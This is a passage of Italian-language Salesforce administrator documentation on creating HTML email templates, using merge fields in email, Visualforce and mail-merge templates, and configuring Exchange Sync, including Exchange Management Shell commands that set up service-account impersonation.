- **1.** Eseguire una delle seguenti operazioni:
	- **•** Se si dispone dell'autorizzazione a modificare i modelli pubblici, da Imposta immettere *Modelli di email* nella casella Ricerca veloce, quindi selezionare **Modelli di email**.
	- **•** Se non si dispone dell'autorizzazione per modificare i modelli pubblici, accedere alle impostazioni personali. Immettere *Modelli* nella casella Ricerca veloce, quindi selezionare **Modelli di email** o **Modelli personali**, a seconda della voce visualizzata.
- **2.** Fare clic su **Nuovo modello**.
- **3.** Scegliere HTML (utilizzando la carta intestata) e fare clic su **Avanti**.
- **4.** Scegliere una cartella in cui si desidera memorizzare il modello.
- **5.** Se si desidera che questo modello venga offerto agli utenti quando inviano un messaggio email, selezionare la casella di controllo Disponibile all'uso.
- **6.** Immettere un Nome modello email.
- **7.** Se necessario, modificare il Nome univoco modello. Si tratta del nome univoco utilizzato per indicare il componente quando si utilizza l'API Force.com. Nei pacchetti gestiti il nome univoco evita i conflitti di denominazione nelle installazioni dei pacchetti. Il nome può contenere solo caratteri di sottolineatura e alfanumerici e deve essere univoco nell'organizzazione. Deve iniziare con una lettera, non deve includere spazi, terminare con un carattere di sottolineatura, né contenere due caratteri di sottolineatura consecutivi. Con il campo Nome univoco modello uno sviluppatore può modificare i nomi di determinati componenti in un pacchetto gestito e le modifiche si riflettono nell'organizzazione di un abbonato.
- **8.** Selezionare una Carta intestata. La carta intestata determina le impostazioni relative al logo, al colore della pagina e al testo del messaggio email.
- **9.** Selezionare il layout del messaggio nel campo Layout di email. Il layout di email determina la struttura delle colonne e della pagina nel testo del messaggio. Per vedere i campioni, fare clic su **Visualizza opzioni del layout di email**.
- 10. Selezionare un'impostazione di Codifica per determinare il set di caratteri per il modello.
- **11.** Immettere una descrizione del modello nel campo Descrizione. Sia il nome del modello che la descrizione sono riservati esclusivamente a uso interno. La descrizione viene utilizzata come titolo delle attività di email per gli invii globali di messaggi email.
- **12.** Fare clic su **Avanti**.
- 13. Nel campo Oggetto, immettere l'oggetto che verrà visualizzato nel messaggio da inviare.
- **14.** Immettere il testo che sarà contenuto nel messaggio da inviare. Fare clic su una sezione e iniziare a immettere il testo del messaggio. Per evitare che gli utenti modifichino una sezione quando si utilizza questo modello, fare clic sull'icona a forma di lucchetto.
- **15.** Modificare lo stile del testo selezionando il testo e utilizzando la barra degli strumenti di formattazione.
- **16.** Se si desidera, inserire dei campi di unione nell'oggetto e nel corpo del modello. Questi campi verranno sostituiti con le informazioni derivanti da lead, referente, account, opportunità, caso o soluzione quando si invia un messaggio email.
- **17.** Fare clic su **Avanti**.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Email globale non disponibile nelle versioni: **Personal Edition**, **Contact Manager Edition** e **Group Edition**

I modelli email Visualforce e HTML non sono disponibili nella versione: **Personal Edition**

# AUTORIZZAZIONI UTENTE

Per creare o modificare modelli di email HTML:

**•** "Modifica modelli HTML"

Per creare o modificare cartelle di modelli di email pubblici:

**•** "Gestisci modelli pubblici"

**18.** Se lo si desidera, immettere una versione solo testo del messaggio email o fare clic su **Copia testo da versione HTML** per incollare automaticamente il testo dalla versione HTML senza i tag HTML. La versione solo testo è disponibile per i destinatari che non sono in grado di visualizzare i messaggi in formato HTML.

Avvertenza: Salesforce consiglia di lasciare la versione di solo testo vuota. Se si lascia vuota la versione solo testo, Salesforce crea automaticamente il contenuto di solo testo in base alla versione HTML corrente. Se non si lascia vuota la versione solo testo e si inserisce il contenuto manualmente, le successive modifiche alla versione HTML non vengono riprodotte nella versione solo testo.

#### **19.** Fare clic su **Salva**.

Suggerimento: Fare clic su **Invia prova e verifica campi unione** per visualizzare un esempio del modello compilato con i dati dei record scelti e inviare un messaggio email di prova.

#### VEDERE ANCHE:

[Creazione di modelli di email HTML personalizzati](#page-1617-0) [Creazione di modelli di email Visualforce](#page-2045-0) [Aggiunta di immagini ai modelli di email](#page-1620-0) [Creazione di carte intestate](#page-1609-0) [Ricerca delle impostazioni personali](#page-20-0)

# Campi di unione per modelli di email

Un campo di unione è un campo che può essere posizionato in un modello di email, un modello di stampa unione, un link personalizzato o una formula per incorporare valori di un record.

È possibile utilizzare i campi di unione nell'oggetto e nel corpo dei modelli HTML personalizzati.

#### Sintassi e formattazione

La sintassi consiste in una parentesi graffa aperta con un punto esclamativo, seguiti dal tipo di oggetto, da un punto, dal nome del campo e dalla parentesi graffa chiusa. Ad esempio, se si desidera includere il numero account del destinatario, è possibile immettere *ID:*

*{!Account.AccountNumber}* e l'email del destinatario visualizzerà ID: 001234567890123.

La sintassi di un campo unione può variare in base al punto di Salesforce in cui si utilizza il campo. Per essere certi di utilizzare la sintassi corretta, selezionare i campi unione dall'elenco a discesa dell'editor in cui si sta utilizzando il campo unione. La maggior parte dei campi di unione per i modelli di email corrispondono direttamente ai campi dei modelli di email.

# Importante:

**•** Se un oggetto standard e un oggetto personalizzato hanno nomi o etichette corrispondenti, solo i campi dell'oggetto standard vengono visualizzati quando si seleziona dai Campi di unione disponibili.

Ad esempio, se vi sono un oggetto personalizzato e un oggetto standard entrambi denominati *Preventivo*, non sarà possibile selezionare l'oggetto personalizzato. Per fare in modo di poter selezionare i campi di unione di entrambi gli oggetti, aggiungere un carattere in modo da rendere univoci il nome e l'etichetta dell'oggetto personalizzato, ad esempio *Preventivo2*.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

Email globale non disponibile nelle versioni: **Personal Edition**, **Contact Manager Edition** e **Group Edition**

I modelli email Visualforce e HTML non sono disponibili nella versione: **Personal Edition**

**•** Se due o più oggetti personalizzati hanno nomi o etichette corrispondenti, solo uno degli oggetti verrà visualizzato quando si seleziona dai Campi di unione disponibili. Assicurarsi che tutti gli oggetti personalizzati abbiano nomi ed etichette univoci in modo da poter selezionare i campi di unione da tutti gli oggetti.

### Suggerimenti

#### **Suggerimenti generali**

- **•** Non utilizzare un campo formula di collegamento ipertestuale nell'oggetto di un modello di email o nel corpo di un modello di email di testo.
- **•** Nei modelli di email, è possibile aggiungere del testo sostitutivo a un qualsiasi campo di unione. Il testo sostitutivo viene visualizzato in un messaggio email inviato se il record di unione non contiene dati per quel campo. Per aggiungere testo sostitutivo, inserire una virgola dopo il nome del campo e inserire il testo prima della parentesi di chiusura, ad esempio: Dear {!Contact.FirstName, Valued Customer}. Quando si salva il modello, il campo di unione compare nel modello come Dear {!BLANKVALUE(Contact.FirstName, "Valued Customer")} In questo esempio, se il campo Nome del record del referente non contiene informazioni, l'email che viene creata mediante il modello inizierà con "Dear Valued Customer".
- **•** I campi di unione {!Receiving\_User.*nome\_campo*} e {!Sending\_User.*nome\_campo*} funzionano solo con l'email globale e non sono disponibili per i modelli di email Visualforce.
- **•** I campi utente sono anche noti come campi Utente mittente per gli amministratori e gli utenti che dispongono dell'autorizzazione "Gestisci utenti". Utilizzarli nei modelli di email per fare riferimento alla persona che invia il messaggio email.
- **•** Gli amministratori e gli utenti che dispongono dell'autorizzazione "Gestisci utenti" possono utilizzare i campi di unione Utente destinatario per i modelli di email per fare riferimento al destinatario del messaggio.
- **•** I campi Data creazione e Data ultima modifica visualizzano solo la data, non la data e l'ora.
- **•** Se il modello contiene un campo di unione per il quale non sono disponibili dati in un record specifico, tale campo non viene visualizzato nel messaggio email inviato. Per trovare i campi vuoti, modificare la visualizzazione dell'elenco di destinatari per individuare i campi di unione in uso nel modello e immettere il criterio "<campo> uguale a" lasciando vuoto il terzo campo. Modificare i record che presentano campi vuoti prima di inviare messaggi email.

#### **Account**

Quando i campi di unione account vengono inclusi in un modello di email, che viene selezionato dopo che un referente è stato aggiunto al campo A del messaggio email, i campi di unione account vengono popolati dall'account del referente, non da quello del caso.

#### **Approvazioni**

- **•** I campi di unione dei processi di approvazione possono essere utilizzati nei modelli di email, ma non nei modelli di stampa unione.
- **•** Fatta eccezione per {!ApprovalRequest.Comments}, i campi unione di approvazione denominati {!ApprovalRequest.*nome\_campo*} nei modelli di email restituiscono valori solo nei messaggi email di assegnazione dell'approvazione e negli avvisi via email per i processi di approvazione. Se utilizzati in altri messaggi email, inclusi gli avvisi via email per le regole di flusso di lavoro, i campi di unione dell'approvazione restituiscono null.
- **•** Il campo unione {!ApprovalRequest.Comments} restituisce solo il commento immesso più di recente nei messaggi email per una fase dell'approvazione che richiede l'approvazione unanime da parte di più persone.
- **•** Durante la creazione di un processo di approvazione, l'utente corrente o il creatore del processo possono specificare un autore invio. Se si utilizzano modelli di email personalizzati con campi unione, è necessario tenere conto della possibilità che l'utente corrente e l'autore invio non siano lo stesso utente. Ad esempio, potrebbe essere necessario modificare i riferimenti utente corrente di { ! User. <field\_name>} su un riferimento autore invio specificato {!ApprovalRequestingUser.<field\_name>}.
#### **Campagne**

- **•** I campi di unione delle campagne e dei membri delle campagne possono essere utilizzati nei modelli di email, ma non nei modelli di stampa unione.
- **•** I campi di unione dei membri delle campagne non possono essere utilizzati con altri tipi di campi unione nello stesso modello di email. Ad esempio, se si crea un modello di email utilizzando un campo di unione dei membri delle campagne e si desidera includere la qualifica del destinatario, utilizzare {!CampaignMember.Title} al posto di {!Lead.Title} o {!Contact.Title}.

#### **Casi**

Se è stata abilitata la funzione Email a caso o Email a caso on-demand, è possibile creare modelli di email che gli agenti dell'assistenza possono utilizzare per rispondere ai messaggi relativi ai casi. Tali modelli possono includere campi di unione che visualizzano le informazioni del messaggio originale nella risposta.

#### **Trova connessioni**

I modelli di email personalizzati devono contenere l'URL del sondaggio. {!Contact.PartnerSurveyURL} è disponibile come campo di unione dei referenti quando si creano i modelli.

#### **Referenti**

I modelli con campi di unione per i referenti possono essere utilizzati per generare documenti email per i lead. Analogamente, è possibile utilizzare i modelli dei lead per generare messaggi email e documenti per i referenti.

Nota: È possibile utilizzare solo i campi standard quando si generano messaggi email per i lead e i referenti.

#### **Opportunità**

I campi di unione per i prodotti in opportunità sono disponibili unicamente nelle organizzazioni che hanno abilitato i prodotti e possono essere utilizzati solamente in modelli di stampa unione, non in modelli di email.

#### **Flusso di lavoro**

Per utilizzare i campi di unione dei record utente nei modelli di email, selezionare tra i seguenti tipi di campi unione:

- **•** Campi utente: utilizzare questi campi di unione per rappresentare l'utente che effettua l'invio. I campi di unione denominati {!User.*nome\_campo*} restituiscono valori dal record utente della persona che ha creato o aggiornato il record che ha attivato la regola del flusso di lavoro.
- **•** Campi utente di destinazione flusso di lavoro: utilizzare questi campi di unione solo nei modelli di email per regole di flusso di lavoro sull'oggetto Utente. I campi di unione denominati {!Target\_User.*nome\_campo*} restituiscono valori dal record utente creato o aggiornato per attivare la regola del flusso di lavoro.

Questo rilascio contiene una versione beta del flusso di lavoro per l'oggetto Utente di qualità pari all'istanza di produzione ma con limitazioni note. Per commenti e suggerimenti, utilizzare [IdeaExchange.](http://success.salesforce.com/ideaView?id=08730000000Br80AAC)

#### VEDERE ANCHE:

[Panoramica sui campi unione](#page-4258-0)

# Campi di unione per modelli di email Visualforce

Un campo di unione è un campo che può essere posizionato in un modello di email, un modello di stampa unione, un link personalizzato o una formula per incorporare valori di un record.

### Sintassi e formattazione

I campi di unione per i modelli di email Visualforce utilizzano lo stesso linguaggio di espressioni delle formule:



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Email globale non disponibile nelle versioni: **Personal Edition**, **Contact Manager Edition** e **Group Edition**

#### {!*Object\_Name*.*Field\_Name*}

Ad esempio, è possibile iniziare il proprio modello di email con Hello, {!Contact.FirstName}. Quando si invia il modello, ogni destinatario visualizzerà il proprio nome invece del campo di unione. Se il nome del destinatario è John, visualizzerà Hello, John! quando John apre l'email.

## **Suggerimenti**

- Nonè possibile eseguire un invio globale di email usando un modello di email Visualforce. {!Receiving User.*nome campo*} e {!Sending\_User.*nome\_campo*} sono utilizzati per l'email globale e non sono disponibili per i modelli di email Visualforce.
- **•** Per tradurre i modelli di email Visualforce in base alle lingue dei destinatari o degli oggetti correlati, utilizzare l'attributo "language" del tag <messaging:emailTemplate>. I valori validi sono i [codici delle lingue supportate in](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_meta.meta/api_meta/meta_translations.htm#translation_languages)Salesforce, ad esempio "en-us" per Inglese (Stati Uniti). L'attributo "language" accetta campi di unione dagli attributi recipientType e relatedToType del modello di email. È possibile creare campi lingua personalizzati da utilizzare nei campi di unione. Per tradurre i modelli di email è necessario utilizzare l'Area di lavoro traduzione.

#### VEDERE ANCHE:

[Creazione di modelli di email Visualforce](#page-2045-0) [Panoramica sui campi unione](#page-4258-0)

## Campi di unione per modelli di stampa unione

Un campo di unione è un campo che può essere posizionato in un modello di email, un modello di stampa unione, un link personalizzato o una formula per incorporare valori di un record.

### Sintassi e formattazione

I modelli di stampa unione vengono creati caricando i documenti in Salesforce dal proprio desktop. La sintassi per questi campi di unione è *OGGETTO\_NOME\_CAMPO* o *NOME\_CAMPO*. I campi di unione per i modelli di stampa unione devono:

- **•** Essere univoci
- **•** Contenere solo lettere, numeri e il carattere di sottolineatura (\_)
- **•** Non superare i 40 caratteri

Ad esempio: AccountNumber. Per accertarsi di utilizzare la sintassi corretta, utilizzare Connect per Office per inserire i campi di unione nel modello di stampa unione.

### Compatibilità con altre funzioni

- **•** Per le stampe unione delle opportunità, è possibile utilizzare i campi di unione dei referenti per unire informazioni aggiuntive sul relativo referente.
- **•** I campi di unione per i prodotti nelle opportunità sono disponibili solo nelle organizzazioni che hanno abilitato i prodotti.
- **•** I campi di unione dei processi di approvazione possono essere utilizzati nei modelli di email, ma non nei modelli di stampa unione.
- **•** I campi di unione delle campagne e dei membri delle campagne non possono essere utilizzati nei modelli di stampa unione.

#### **Suggerimenti**

I modelli con campi di unione per i referenti possono essere utilizzati per generare documenti di stampa unione per i lead. Analogamente, è possibile utilizzare i modelli dei lead per generare documenti per i referenti.

Nota: È possibile utilizzare solo i campi standard quando si generano documenti di stampa unione per i lead e i referenti.

VEDERE ANCHE: [Panoramica sulla stampa unione](#page-1602-0) [Panoramica sui campi unione](#page-4258-0)



Questa funzione può essere gestita nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# Gestione delle impostazioni di versione per i modelli di email Visualforce

Per facilitare la compatibilità retroattiva, ogni modello di email Visualforce viene salvato con le impostazioni di versione della versione specificata di Visualforce e dell'API. Se il modello di email Visualforce fa riferimento a pacchetti gestiti installati, vengono salvate anche le impostazioni di versione per ogni pacchetto gestito a cui il componente Visualforce fa riferimento. Ciò garantisce che, all'evolversi di Visualforce, dell'API e dei componenti nei pacchetti gestiti nelle versioni successive, un modello di email Visualforce sia sempre collegato alle versioni con un comportamento specifico e noto.

La versione di un pacchetto è un numero che rappresenta l'insieme di componenti caricati in un pacchetto. Il numero della versione ha il formato

*majorNumber.minorNumber.patchNumber* (ad esempio, 2.1.3). In caso di rilascio principale, i numeri principale e secondario vengono aumentati a un valore determinato. Il *patchNumber* viene generato e aggiornato soltanto per i rilasci patch. Gli autori della pubblicazione possono utilizzare le versioni di pacchetto per far evolvere i componenti dei pacchetti gestiti in modo fluido rilasciando le versioni successive in modo da non interrompere le integrazioni esistenti dei clienti che utilizzano il pacchetto.

Per impostare la versione dell'API Salesforce e di Visualforce per un modello di email Visualforce esistente:

- **1.** Eseguire una delle seguenti operazioni:
	- **•** Se si dispone dell'autorizzazione a modificare i modelli pubblici, da Imposta immettere *Modelli di email* nella casella Ricerca veloce, quindi selezionare **Modelli di email**.
	- **•** Se non si dispone dell'autorizzazione per modificare i modelli pubblici, accedere alle impostazioni personali. Immettere *Modelli* nella casella Ricerca veloce, quindi selezionare **Modelli di email** o **Modelli personali**, a seconda della voce visualizzata.
- **2.** Fare clic su Nome modello email per il modello di email Visualforce.
- **3.** Fare clic su **Modifica modello** e quindi su **Impostazioni versione**.
- **4.** Selezionare la Versione dell'API Salesforce, Corrisponde anche alla versione di Visualforce utilizzata con il modello.
- **5.** Fare clic su **Salva**.

Per configurare le impostazioni della versione del pacchetto per un modello di email Visualforce:

- **1.** Eseguire una delle seguenti operazioni:
	- **•** Se si dispone dell'autorizzazione a modificare i modelli pubblici, da Imposta immettere *Modelli di email* nella casella Ricerca veloce, quindi selezionare **Modelli di email**.
	- **•** Se non si dispone dell'autorizzazione per modificare i modelli pubblici, accedere alle impostazioni personali. Immettere *Modelli* nella casella Ricerca veloce, quindi selezionare **Modelli di email** o **Modelli personali**, a seconda della voce visualizzata.
- **2.** Fare clic su Nome modello email per il modello di email Visualforce.
- **3.** Fare clic su **Modifica modello** e quindi su **Impostazioni versione**.
- **4.** Selezionare una Versione per ogni pacchetto gestito a cui fa riferimento il modello di email Visualforce. Questa versione del pacchetto gestito continuerà a essere utilizzata dal modello di email Visualforce se sono installate le versioni successive, a meno che non si aggiorni manualmente l'impostazione di versione. Per aggiungere un pacchetto gestito installato all'elenco delle impostazioni, selezionarlo dall'elenco dei pacchetti disponibili. L'elenco viene visualizzato solo se è installato un pacchetto gestito che non sia già associato al modello di email Visualforce.



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Email globale non disponibile nelle versioni: **Personal Edition**, **Contact Manager Edition** e **Group Edition**

## AUTORIZZAZIONI **UTENTE**

Per impostare le impostazioni di versione per i modelli di email Visualforce:

**•** "Personalizza applicazione"

#### **5.** Fare clic su **Salva**.

Prestare attenzione ai seguenti punti quando si utilizzano le impostazioni di versione dei pacchetti:

- **•** Se si salva un modello di email Visualforce che fa riferimento a un pacchetto gestito senza specificarne una versione, per impostazione predefinita il modello di email Visualforce viene associato all'ultima versione installata del pacchetto gestito.
- **•** Non è possibile **rimuovere** un'impostazione di versione di un modello di email Visualforce per un pacchetto gestito se il modello di email Visualforce fa riferimento a esso.

#### VEDERE ANCHE:

[Creazione di modelli di email Visualforce](#page-2045-0) [Creazione di modelli di email di solo testo](#page-1614-0) [Creazione di modelli di email HTML](#page-2049-0) [Creazione di modelli di email HTML personalizzati](#page-1617-0)

# Gestione dell'integrazione dell'email basata su cloud

# <span id="page-2056-0"></span>Amministrazione di Exchange Sync (beta)

## Exchange Sync (Beta) sincronizza gli elementi di Microsoft®

È possibile aiutare gli utenti a mantenere sincronizzati referenti ed eventi tra Microsoft® Exchange Server e Salesforce senza dover installare e gestire software.

Nota: Exchange Sync attualmente è disponibile come funzione beta ed è quindi una funzionalità di qualità elevata con limitazioni note. Per impostare la funzione nella propria società, vedere la [Guida all'implementazione di Exchange Sync.](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_exchange_sync_admin_implementation_guide.pdf)

Impostando la sincronizzazione di referenti ed eventi degli utenti tra il sistema email dell'azienda e Salesforce si favorisce l'aumento di produttività degli utenti, poiché questi non dovranno più eseguire operazioni doppie tra i due sistemi.

Specificare la sincronizzazione di referenti ed eventi degli utenti definendo le impostazioni di sincronizzazione in Salesforce. È anche possibile specificare la sincronizzazione dei record degli utenti tra i server Exchange e Salesforce in entrambe le direzioni o solo in una direzione.

Gli utenti possono sincronizzare i record creati e gestiti in ufficio o sui dispositivi mobili.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



Attualmente, Exchange Sync:

- **•** Sincronizza gli eventi ricorrenti
- **•** Non sincronizza gli invitati inclusi negli eventi
- **•** Non consente agli utenti di eliminare record da entrambi i sistemi con un'unica azione

Gli utenti possono tuttavia gestire queste azioni come hanno sempre fatto, cioè aggiornando manualmente gli eventi ricorrenti, aggiungendo gli invitati a un evento ed eliminando i record in entrambi i sistemi.

# Requisiti di sistema di Exchange Sync

Prima di impostare gli utenti per la sincronizzazione di referenti ed eventi con Exchange Sync, assicurarsi che il server basato su Microsoft® Exchange soddisfi i seguenti requisiti di sistema.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

# <span id="page-2058-1"></span>Panoramica sulla configurazione di Exchange Sync

È possibile configurare Exchange Sync nella propria organizzazione in modo tale che gli utenti possano sincronizzare referenti ed eventi tra il server Microsoft® Exchange della società e Salesforce. Si dovranno eseguire diverse operazioni per predisporre i sistemi alla comunicazione, sia sul server Exchange che in Salesforce.

Completare le operazioni che seguono per configurare Exchange Sync per la propria organizzazione.

- **1.** [Preparare il server Exchange per Exchange Sync](#page-2058-0) abilitando alcune impostazioni.
- **2.** [Impostare un account di servizio di Exchange](#page-2059-0) in modo tale che il server sia in grado di comunicare con Exchange Sync.
- **3.** [Eseguire l'Analizzatore connettività remota di Microsoft](#page-2060-0)® mediante i parametri di Exchange Sync per assicurarsi di avere configurato correttamente il server Exchange.
- **4.** [Configurare Salesforce per la comunicazione con Exchange](#page-2061-0) abilitando Exchange Sync e fornendo le credenziali del proprio account di servizio in Salesforce.
- **5.** [Preparare gli utenti alla gestione degli eventi di calendario che non desiderano sincronizzare](#page-2062-0).
- **6.** [Definire le impostazioni di sincronizzazione degli utenti](#page-2063-0) nelle configurazioni Exchange Sync.
- **7.** [Preparare gli utenti alla gestione dei referenti email che desiderano sincronizzare](#page-2066-0).

#### VEDERE ANCHE:

[Exchange Sync \(Beta\) sincronizza gli elementi di Microsoft](#page-2056-0)®

<span id="page-2058-0"></span>[https://success.salesforce.com/\\_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009M90CAE](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009M90CAE)

## Preparazione di Microsoft® Exchange Server per Exchange Sync

La prima fase dell'impostazione di Exchange Sync consiste nell'attivazione di diverse impostazioni sul server Exchange, compresi Exchange Web Services, Exchange Autodiscover Service e l'autenticazione di base.

Le istruzioni variano a seconda della versione di Microsoft® Exchange utilizzata dall'azienda. Per ulteriore assistenza, visitare il sito Web del supporto Microsoft, cercare le parole chiave citate in questo documento e seguire le istruzioni relative alla versione di Exchange in uso.

Eseguire la seguente procedura sul server Exchange.

- **1.** Abilitare Exchange Web Services (EWS) su una connessione SSL.
	- **•** Assicurarsi che il server Exchange disponga di un certificato firmato emesso da una delle [Autorità di certificazione approvate da Salesforce.](https://developer.salesforce.com/page/Outbound_Messaging_SSL_CA_Certificates)
	- **•** Se l'organizzazione ha configurato un firewall, autorizzare una connessione in entrata al server di accesso client Exchange sulle porte 80 e 443.
- **2.** Abilitare Exchange Autodiscover Service.
- **3.** Abilitare l'autenticazione di base. Si possono abilitare metodi di autenticazione aggiuntivi, ma Exchange Sync richiede l'esecuzione dell'autenticazione di base.

A questo punto è possibile [impostare un account di servizio Exchange.](#page-2059-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per preparare il server Exchange per la comunicazione con Salesforce:

**•** Accesso amministrativo al server Microsoft® Exchange della propria società

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

#### <span id="page-2059-0"></span>Impostazione di un account di servizio di Microsoft® Exchange per la comunicazione con Exchange Sync

Dopo aver abilitato Exchange Web Services ed Exchange Autodiscover Service sul proprio server Exchange, si creerà un account di servizio con diritti di impersonificazione per la casella di posta di ogni utente Exchange Sync.

Prima di impostare un account di servizio di Exchange, verificare di avere [abilitato le impostazioni](#page-2058-0) [appropriate del server Exchange per configurare Exchange Sync](#page-2058-0).

Per impostare un account di servizio di Exchange, attenersi alla procedura che segue sul server Exchange.

Ecco una demo:

**•**

**•**

[Set Up an Exchange Sync Service Account from the Exchange Admin Center](http://salesforce.vidyard.com/watch/Ufe4uKH5eBeKNKWdyPC-sA)

[Set Up an Exchange Sync Service Account at the Command Line](http://salesforce.vidyard.com/watch/UkqihTWJnGCm7DyVHPBNEw)

- Nota: Per ulteriore assistenza, visitare il sito Web del supporto Microsoft®, cercare le parole chiave menzionate in questo documento e seguire le istruzioni relative alla versione di Exchange in uso.
- **1.** Creare un utente di Exchange con una casella di posta che fungerà da account di servizio. Si utilizzerà questo indirizzo email per questa casella di posta per configurare l'impersonificazione di Exchange per l'account di servizio.
- **2.** Utilizzando la shell di gestione di Exchange, immettere i comandi che abilitano l'impersonificazione dell'account di servizio per la propria versione di Exchange. Se si riceve un messaggio di errore della pipeline, attendere qualche minuto e immettere nuovamente il comando per lasciare che il server elabori le richieste.
	- **•** Se si sta utilizzando Exchange 2010 o 2013:
	- **a.** Abilitare l'autorizzazione estesa di Active Directory per ms-Exch-EPI-Impersonation su tutti i server di accesso client.

```
Get-ExchangeServer | where {$_IsClientAccessServer -eq $TRUE} | ForEach-Object
{Add-ADPermission -Identity $_.distinguishedname -User (Get-User -Identity
<EnterExchangeSyncServiceAccountEmailAddress> | select-object).identity
-extendedRight ms-Exch-EPI-Impersonation}
```
**b.** Abilitare i diritti estesi di Active Directory per ms-Exch-EPI-May-Impersonate in modo da consentire al proprio account di servizio di impersonare tutti gli account sul server Exchange In seguito sarà opportuno impostare un filtro che limiti le sincronizzazioni dell'account di servizio con Salesforce.

```
Get-MailboxDatabase | ForEach-Object {Add-ADPermission -Identity $_.distinguishedname
-User <EnterExchangeSyncServiceAccountAddress> -ExtendedRights
ms-Exch-EPI-May-Impersonate}
```
- **•** Se si sta utilizzando Exchange Online offerto da Microsoft Office 365™:
- **a.** Abilitare la personalizzazione sul proprio server Exchange.

Enable-OrganizationCustomization

**3.** Utilizzando la shell di gestione di Exchange, immettere questi comandi per configurare il proprio account di servizio per impersonificare il gruppo di utenti che si sincronizzeranno con Exchange Sync.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI **UTENTE**

Per impostare un account di servizio per comunicare con Exchange Sync:

**•** Accesso amministrativo al server Exchange della propria società

**a.** Creare un ambito di gestione per definire un filtro che raggruppa gli utenti di Exchange che si sincronizzeranno con Exchange Sync. Ad esempio, se si desidera che solo gli agenti di vendita si sincronizzino, e le loro caselle di posta di Exchange hanno tutte lo stesso valore *Sales* per la proprietà filtrabile *Department*, si dovrà immettere *Department -eq 'Sales'* al posto di *<ChooseRecipientFilter>*.

```
New-ManagementScope -Name:<ChooseExchangeSyncScopeName>
-RecipientRestrictionFilter:{<ChooseRecipientFilter>}
```
**b.** Creare un'assegnazione di ruoli di gestione che limiti l'account di servizio in modo che impersonifichi solo gli utenti definiti nell'ambito di gestione.

```
New-ManagementRoleAssignment -Name:<ChooseExchangeSyncRoleAssignmentName>
-Role:ApplicationImpersonation -User:<EnterExchangeSyncServiceAccountAddress>
-CustomRecipientWriteScope:<EnterExchangeSyncScopeName>
```
Dopo avere impostato l'account di servizio, [eseguire l'Analizzatore connettività remota di Microsoft](#page-2060-0)® utilizzando i parametri di Exchange [Sync](#page-2060-0) per assicurarsi di avere configurato il server per Exchange Sync. Si consiglia di attendere alcuni minuti dopo il completamento di queste operazioni per lasciare il tempo al server Exchange di elaborare le modifiche apportate. In caso contrario, l'Analizzatore connettività remota potrebbe mostrare un riepilogo di test non riuscito, anche se l'impostazione è stata configurata correttamente.

### <span id="page-2060-0"></span>Esecuzione dell'Analizzatore connettività remota di Microsoft® mediante i parametri di Exchange Sync

